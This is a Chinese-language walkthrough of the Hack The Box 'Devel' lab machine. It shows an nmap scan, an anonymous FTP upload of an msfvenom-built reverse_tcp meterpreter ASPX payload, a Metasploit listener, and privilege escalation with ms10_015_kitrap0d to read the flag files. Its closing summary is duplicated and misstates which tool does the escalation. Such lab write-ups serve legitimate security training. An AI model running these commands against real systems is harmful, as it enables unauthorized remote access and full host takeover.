Devel 测试过程

1 端口扫描

nmap -sC -sV 10.129.243.101

2 测试思路

目标开启了21、80端口,21端口存在匿名登陆。如果可以通过21端口上传脚本文件,可通过反弹shell获取权限。

3 漏洞测试

ftp rhost

访问80端口,发现网站框架为ASP.NET,那就可以通过上传asp文件进行反弹shell

# 使用msfvenom深层devel.aspx脚本

msfvenom -p windows/meterpreter/reverse_tcp lhost=<lhost> lport=<lport> -f aspx > devel.aspx



# 通过put上传devel.aspx文件

put devel.aspx

# 执行监听

use multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.10.14.53

run

浏览器访问http://10.129.243.101/devel.aspx

# 查看当前权限

getuid

# 查看补丁情况

systeminfo

# 利用 post/multi/recon/local_exploit_suggester 模块查找可能存在的潜在权限

use post/multi/recon/local_exploit_suggester

set session 4

run

使用exploit/windows/local/ms10_015_kitrap0d模块进行权限提升

# flag

type C:\Users\babis\Desktop\user.txt

type C:\Users\Administrator\Desktop\root.txt

本文详细描述了在IT技术渗透测试中,从使用nmap进行端口扫描,到检测21和80端口的漏洞,通过上传ASP.NET文件获取反弹shell,再到利用msfvenom进行权限提升的过程。

本文详细描述了在IT技术渗透测试中,从使用nmap进行端口扫描,到检测21和80端口的漏洞,通过上传ASP.NET文件获取反弹shell,再到利用msfvenom进行权限提升的过程。

64万+

64万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?